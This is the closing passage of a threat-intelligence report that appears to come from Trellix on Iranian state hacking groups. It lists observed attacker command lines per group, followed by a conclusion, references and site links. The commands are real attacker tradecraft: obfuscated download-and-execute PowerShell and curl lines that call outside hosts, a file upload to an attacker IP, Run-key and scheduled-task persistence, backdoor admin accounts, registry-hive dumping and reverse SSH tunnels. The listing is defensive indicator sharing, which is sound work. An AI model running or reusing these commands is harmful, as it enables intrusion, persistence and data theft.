| APT35 | conhost --headless cmd /c FOR /F "delims=s\ tokens=4" %f IN ('set^|findstr PSM')DO %f -w 1 $zf='osf.zip';$pd='Biography of Mr.leehu hacohn.pdf';$pdl='Biography of Mr.leehu hacohn.lnk';$E=$ENV:Temp;$F=$env:LocalAppData+'\PDFs';if(-not(Test-Path $pdl)){cd $E;$pdl=(dir -recurse *$pdl)[0].fullname;$pd=$E+'\'+[System.IO.Path]::GetFileNameWithoutExtension($pdl)+'.pdf'}$b=[IO.File]::ReadAllBytes($pdl);function f($ar,$su){foreach($i in 0..($ar.Length-$su.Length)){$fo=$true;foreach($j in 0..($su.Length-1)){if($ar[$i+$j] -ne $su[$j]){$fo=$false;break;}}if($fo){return $i;}}return -1;}$i=f $b ([byte[]][char[]]'%PDF');$nb=$b[$i..$b.Length];$s=[System.IO.FileStream]::new($pd,[System.IO.FileMode]::Create);$s.Write($nb,0,($nb.length));$s.close();start $pd;Remove-Item $pdl;mkdir $F -f;copy $pd $F\$zf;Expand-Archive $F\$zf $F\ -f;cd $F;Start-Sleep -Seconds 3;rm $zf;odbcconf /a `{regsvr "$F\Wow" `} ; |
| APT42 | powershell -w 1 "$Pbwpc=(Get-Content -Path '%LOCALAPPDATA%\Microsoft\Windows\AutoUpdate\fhgPczTORoCNEDsm.txt'); &(gcm "i*x) $Pbwpc" |
| APT42 | copy-item C:/Users/{USER}/AppData/Local/Microsoft/Outlook/@example.com.ost ` $env:APPDATA/victim@example.com.ost |
| APT42 | rundll32.exe %WINDIR%\system32\davclnt.dll, DavSetCookie datadrift.somee.com@SSL https://datadrift.somee.com/aoh5/[REDACTED].lnk |
| APT42 | powershell -w 1 "$PbwpcDxXtAnaGrsu=(Get-Content -Path %LOCALAPPDATA%\Microsoft\Windows\AutoUpdate\fhgPczTORoCNEDsm.txt); &(gcm i*x)$PbwpcDxXtAnaGrsu" |
| APT42 | start msedge \""hxxps[://]1drv[.]ms/w/c/208F0gfdtrhkjB256/EXaIieylg5EtG6mcLAdhtdhgdytrfHM31tA?e=pjdsyyI\"; |
| APT42 | Set-ItemProperty -Path 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Run' -Name 'Renovation' -Value "cmd /c \"for %a in (\"%localappdata%\Microsoft\Internet Explorer\List\*\") do ( start \"\" \"%a\" )\"" |
| APT42 | cmd.exe /c set c=cu7rl --s7sl-no-rev7oke -s -d "id=CgYEFk&Prog=2_Mal_vbs.txt&WH=Form.pdf\" -X PO7ST hxxps://prism-west-candy[.]glitch[.]me/Down -o %temp%\\down.v7bs & call %c:7=% & set b=sta7rt \"\" \"%temp%\\down.v7bs\" & call %b:7=% |
| APT42 | conhost --headless %PUBLIC%\Microsoft.bat |
| APT42 | %LOCALAPPDATA%\Caches\pssuspend.exe -accepteula -nobanner <chrome_pid> |
| APT42 | curl.exe -X POST "https://<FIREBASE-ENDPOINT>.json" -H "Content-Type: application/json" -d "{\"LastUpdatTime\":{\".sv\":\"timestamp\"}}" --ssl-no-revoke" |
| APT42 | powershell -w 1 $pnt=(Get-Content -Path %APPDATA%\Microsoft\documentLoger.txt); &(gcm "i*x)$pnt |
| APT42 | cmd /c curl --ssl-no-revoke -o vgh.txt https://line.completely.workers.dev/aoh5 & rename vgh.txt temp.bat & %tmp% |
| APT42 | "%WINDIR%\System32\cmd.exe" /c set hm="cmolbd /c colburl --ssolblno-revoolbke -o vgh.tolbxt https[://]linolbe[.]complolbetely[.]workolbers[.]deolbv/aoh5 & rename vgh.tolbxt temolbp.baolbt & %%tmolbp%% " & call %%hm:olb=%% |
| APT42 | msedge.exe --no-sandbox --remote-debugging-port=9222 --remote-allow-origins=ws://localhost:9222 --window-position=-32000,-32000 |
| APT42 | powershell -w 1 "$lb='gBjs';$uq=(invoke-restmethod -UserAgent 'Chrome' 'https://line.completely.workers.dev/aoh52');.(gcm i*ee*)$uq" |
| Cyber Av3ngers | uname -v > /tmp/{RANDOM_16_chars}.txt 2>&1 |
| Cyber Av3ngers | hostname > /tmp/{RANDOM_16_chars}.txt 2>&1 |
| Cyber Av3ngers | whoami > /tmp/{RANDOM_16_chars}.txt 2>&1 |
| Cyber Av3ngers | date +%Z > /tmp/{RANDOM_16_chars}.txt 2>&1 |
| Cyber Av3ngers | uname -r > /tmp/{RANDOM_16_chars}.txt 2>&1 |
| Cyber Av3ngers | curl --http2 --header "accept: application/dns-json" "https://1.1.1.1/dns-query?name=google.com |
| Dust Specter | $di='%ALLUSERSPROFILE%\WinWebex';md $di 2>"";$path=$di+'\WinWebex.exe';Add-Type -A System.Net.Http;$c=New-Object System.Net.Http.HttpClient; $c.DefaultRequestHeaders.UserAgent.ParseAdd('Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36 Edg/137.0.0.0');[IO.File]::WriteAllBytes($path, $c.GetAsync('https://meetingapp.site/webexdownload').Result.Content.ReadAsByteArrayAsync().Result); $c.Dispose();Register-ScheduledTask -TaskName winWebex -Action (New-ScheduledTaskAction -Execute $path) -Trigger (New-ScheduledTaskTrigger -Once -At (Get-Date).AddMinutes(5) -RepetitionInterval (New-TimeSpan -Hours 2) -RepetitionDuration ([TimeSpan]::FromDays(9999))) -Settings (New-ScheduledTaskSettingsSet -ExecutionTimeLimit (New-TimeSpan -Seconds 0)) -Force; Start-ScheduledTask -TaskName winWebex;exit; |
| Dust Specter | "%ALLUSERSPROFILE%\PolGuid\WingetUI\WingetUI.exe";New-ItemProperty -Path 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Run' -Name 'VLC' -Value '%ALLUSERSPROFILE%\PolGuid\VLC\vlc.exe' -PropertyType String;New-ItemProperty -Path 'HKCU:\Software\Microsoft\Windows\CurrentVersion\Run' -Name 'WingetUI' -Value '%ALLUSERSPROFILE%\PolGuid\WingetUI\WingetUI.exe' -PropertyType String; |
| Infy | chcp 65001 TaskKill /F /IM 8020 Timeout /T 2 /Nobreak Del /ah |
| Infy | chcp 65001 TaskKill /F /IM 5268 Timeout /T 2 /Nobreak Del /ah |
| MuddyWater | "%WINDIR%\System32\WindowsPowerShell\v1.0\powershell.exe" -exec bypass -w -l -file %ALLUSERSPROFILE%\a.ps1 |
| MuddyWater | "%WINDIR%\Microsoft.NET\Framework64\v4.0.30319\csc.exe" /noconfig /fullpaths @"%WINDIR%\TEMP\dlr5lzwp\dlr5lzwp.cmdline" |
| MuddyWater | "%WINDIR%\system32\reg.exe" save HKLM\SYSTEM SystemBkup.hiv |
| MuddyWater | "%WINDIR%\system32\reg.exe" "%WINDIR%\system32\reg.exe" save HKLM\SYSTEM SystemBkup.hiv |
| MuddyWater | netbird.exe setup --setup-key E48E4A70-4CF4-4A77-946B-C8E50A60855A --management-url |
| MuddyWater | schtasks /create /tn ForceNetbirdRestart |
| MuddyWater | net localgroup Administrators user /add |
| MuddyWater | sc config sshd start= auto |
| MuddyWater | sc config netbird start= delayed-auto |
| MuddyWater | wmic useraccount where name='user' set passwordexpires=false |
| MuddyWater | net localgroup Administrateurs user /add |
| MuddyWater | powershell.exe -WindowStyle Hidden |
| MuddyWater | net user user Bs@202122 /add |
| MuddyWater | powershell.exe -Command "Copy-Item -Path %%malware path%% -Destination '%ALLUSERSPROFILE%\Logs' -Force" |
| MuddyWater | "%WINDIR%\System32\WindowsPowerShell\v1.0\powershell.exe" (Invoke-WebRequest -UseDefaultCredentials -UseBasicParsing -Uri http://206.71.149.51:443/57576?filter_relational_operator_2=60169).content | Invoke-Expression |
| MuddyWater | schtasks /create /sc daily /st 09:00 /tn "DailyUpdate" /tr "%PUBLIC%\Downloads\novaservice.exe" |
| MuddyWater | powershell.exe -NonInteractive -WindowStyle Hidden -ExecutionPolicy RemoteSigned -EncodedCommand [REDACTED] |
| MuddyWater | $wc = New-Object System.Net.WebClient; $wc.UploadFile("hxxp://143[.]198[.]5[.]41:443/success","%PUBLIC%\downloads\cobe-notes.txt"); |
| MuddyWater | taskkill /IM novaservice.exe |
| MuddyWater | Start-Process %ALLUSERSPROFILE%\FMAPP.exe -WindowStyle Hidden |
| MuddyWater | "%PROGRAMFILES%\Microsoft Office\Office16\WINWORD.EXE" /n |
| MuddyWater | %WINDIR%\System32\cmd.exe" /c %ALLUSERSPROFILE%\CertificationKit.ini |
| Parisite | TNC <DC-2 IP> -Port 135 |
| Parisite | ipconfig /all |
| Parisite | .\SOCKSSrv.exe |
| Parisite | netstat -nao|findstr 28443 |
| Parisite | ssh 104[.]238[.]191[.]185 -P 443 |
| Parisite | ssh 104[.]238[.]191[.]185 -p 443 |
| Parisite | Enter-PSSession -ComputerName <DC-2 IP> |
| Parisite | TNC <DC-2 IP> -Port 389 |
| Parisite | netstat -nao|findstr 443 |
| Parisite | cmd |
| Parisite | .\SOCKSSrv.exe |
| Parisite | netsh i p a v listenport=443 connecthost=127.0.0.1 connectport=28443 |
| Parisite | netsh i p a v listenport=443 connectaddress=127.0.0.1 connectport=28443 |
| Parisite | netsh i p re all |
| Parisite | .\443.exe |
| Parisite | %WINDIR%\System32\drivers\conhost.exe -f conhost.dll -ER --ln --path cmd.exe |
| Tortoiseshell | cmd.exe /C systeminfo | findstr /I "Domain" |
| Tortoiseshell | "%PROGRAMFILES%\WinRAR\RAR.exe" a -v1000m -m5 "%PROGRAMFILES%\WinRAR\{COMPANY_NAME}.rar" "C:/Users/{USERNAME}/AppData/Local/Microsoft/Outlook/{TARGET_OST}" |
| Tortoiseshell | net user DC-01$ P@ssw0rd |
| Tortoiseshell | %WINDIR%\system32\openssh\ssh.exe[Username]@[IP Address] -p 443 -o ServerAliveInterval=60 -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null -f -N -R 1070 |
| Tortoiseshell | reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default" /va /f |
| Tortoiseshell | reg delete "HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers" /f |
| Tortoiseshell | SCCM.exe reconfig /target:[REDACTED] |
Conclusion
Iran’s cyber apparatus is operating under significant strain. Ongoing military actions, leadership targeting, economic pressure, and the broader regional conflict have disrupted elements of Iran’s traditional power structure and introduced uncertainty across its security institutions. While cyber operations have historically been a core instrument of Iranian statecraft, the current environment suggests potential degradation, reorganization, or temporary pauses across parts of its threat ecosystem. At the same time, the absence of visible activity should not be interpreted as the absence of capability or intent.
For organizations, this is a moment for heightened vigilance. A shields-up posture remains prudent: proactively hunting for anomalous behavior, validating detection coverage against known Iranian tradecraft, reviewing exposure of external-facing services, and stress-testing incident response readiness. The actors, tools, and techniques outlined in this report are intended to provide defenders with the visibility needed to understand how Iranian threat groups have operated and how they may adapt as conditions evolve. In a fluid conflict environment, preparedness and disciplined monitoring are essential.
Additional resources
- Code, Conflict, and Chaos: Iran Cyber Operations in a Regional Crisis (On- Demand Webinar)
- Trellix ARC Operational Technology Threat Report (Nov. 2025)
- Trellix ARC Cyber Threat Report (Oct. 2025)
- Understanding Iranian Capabilities and Hacktivist Activities (Blog)
References:
[1] https://www.trellix.com/blogs/research/the-iranian-cyber-capability/
[2] https://www.sophos.com/en-us/blog/sophos-mdr-blocks-and-tracks-activity-from-probable-iranian-state-actor-muddywater
[3] https://www.genians.co.kr/blog/threat_intelligence/muddywater-apt
[4] https://www.group-ib.com/blog/muddywater-infrastructure-malware/
[5] https://www.cloudsek.com/blog/reborn-in-rust-muddywater-evolves-tooling-with-rustywater-implant
[6] https://www.group-ib.com/blog/muddywater-operation-olalampo/
[7] https://www.fortinet.com/blog/threat-research/udpgangster-campaigns-target-multiple-countries
[8] https://www.welivesecurity.com/en/eset-research/muddywater-snakes-riverbank/
[9] https://securelist.com/bellacpp-cpp-version-of-bellaciao/115087/
[10] https://mp.weixin.qq.com/s/nY2Hyg6ZsM7ViXW1lhO2Ag
[11] https://research.checkpoint.com/2025/iranian-educated-manticore-targets-leading-tech-academics
[12] https://www.stormshield.com/news/apt35-plays-same-music-again
[13] https://dti.domaintools.com/the-apt35-dump-episode-4-leaking-the-backstage-pass-to-an-iranian-intelligence-operation
[14] https://govextra.gov.il/national-digital-agency/cyber/research/spearspecter/
[15] https://www.fortinet.com/content/dam/fortinet/assets/reports/report-incident-response-middle-east.pdf
[16] https://www.morphisec.com/blog/pay2key-resurgence-iranian-cyber-warfare/
[17] https://research.checkpoint.com/2024/iranian-malware-attacks-iraqi-government/
[18] https://www.trendmicro.com/en_us/research/24/j/earth-simnavaz-cyberattacks.html
[19] https://www.picussecurity.com/resource/blog/oilrig-exposed-tools-techniques-apt34
[20] https://hunt.io/blog/track-apt34-like-infrastructure-before-it-strikes
[21] https://www.ic3.gov/CSA/2024/241030.pdf
[22] https://research.checkpoint.com/2024/wezrat-malware-deep-dive/
[23] https://claroty.com/team82/research/inside-a-new-ot-iot-cyber-weapon-iocontrol
[24] https://x.com/NarimanGharib/status/2028502607841333736
[25] https://catalyst.prodaft.com/public/report/modus-operandi-of-subtle-snail/overview
[26] https://research.checkpoint.com/2025/nimbus-manticore-deploys-new-malware-targeting-europe/
[27] https://cloud.google.com/blog/topics/threat-intelligence/analysis-of-unc1549-ttps-targeting-aerospace-defense/
[28] https://www.safebreach.com/blog/prince-of-persia-a-decade-of-an-iranian-nation-state-apt-campaign-activity
[29] https://www.safebreach.com/blog/prince-of-persia-part-ii/
[30] https://cloud.google.com/blog/topics/threat-intelligence/unc1860-iran-middle-eastern-networks/
[31] https://www.proofpoint.com/us/blog/threat-insight/call-it-what-you-want-threat-actor-delivers-highly-targeted-multistage-polyglot
[32] https://dreamgroup.com/blog-cti
[33] https://www.proofpoint.com/us/blog/threat-insight/crossed-wires-case-study-iranian-espionage-and-attribution
[34] https://harfanglab.io/insidethelab/redkitten-ai-accelerated-campaign-targeting-iranian-protests/
[35] https://www.zscaler.com/blogs/security-research/dust-specter-apt-targets-government-officials-iraq
Discover the latest cybersecurity research from the Trellix Advanced Research Center: https://www.trellix.com/advanced-research-center/
RECENT NEWS
-
Mar 02, 2026
Trellix strengthens executive leadership team to accelerate cyber resilience vision
-
Feb 10, 2026
Trellix SecondSight actionable threat hunting strengthens cyber resilience
-
Dec 16, 2025
Trellix NDR Strengthens OT-IT Security Convergence
-
Dec 11, 2025
Trellix Finds 97% of CISOs Agree Hybrid Infrastructure Provides Greater Resilience
-
Oct 29, 2025
Trellix Announces No-Code Security Workflows for Faster Investigation and Response
RECENT STORIES
Latest from our newsroom
Get the latest
Stay up to date with the latest cybersecurity trends, best practices, security vulnerabilities, and so much more.
Zero spam. Unsubscribe at any time.
